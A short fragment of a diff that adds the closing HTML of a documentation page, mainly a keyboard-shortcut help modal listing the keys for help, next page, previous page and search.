|
|
+ </div>
|
|
|
+ <div class="modal-body">
|
|
|
+ <table class="table">
|
|
|
+ <thead>
|
|
|
+ <tr>
|
|
|
+ <th style="width: 20%;">Keys</th>
|
|
|
+ <th>Action</th>
|
|
|
+ </tr>
|
|
|
+ </thead>
|
|
|
+ <tbody>
|
|
|
+ <tr>
|
|
|
+ <td class="help shortcut"><kbd>?</kbd></td>
|
|
|
+ <td>Open this help</td>
|
|
|
+ </tr>
|
|
|
+ <tr>
|
|
|
+ <td class="next shortcut"><kbd>n</kbd></td>
|
|
|
+ <td>Next page</td>
|
|
|
+ </tr>
|
|
|
+ <tr>
|
|
|
+ <td class="prev shortcut"><kbd>p</kbd></td>
|
|
|
+ <td>Previous page</td>
|
|
|
+ </tr>
|
|
|
+ <tr>
|
|
|
+ <td class="search shortcut"><kbd>s</kbd></td>
|
|
|
+ <td>Search</td>
|
|
|
+ </tr>
|
|
|
+ </tbody>
|
|
|
+ </table>
|
|
|
+ </div>
|
|
|
+ <div class="modal-footer">
|
|
|
+ </div>
|
|
|
+ </div>
|
|
|
+ </div>
|
|
|
+</div>
|
|
|
+
|
|
|
+ </body>
|
|
|
+</html>
|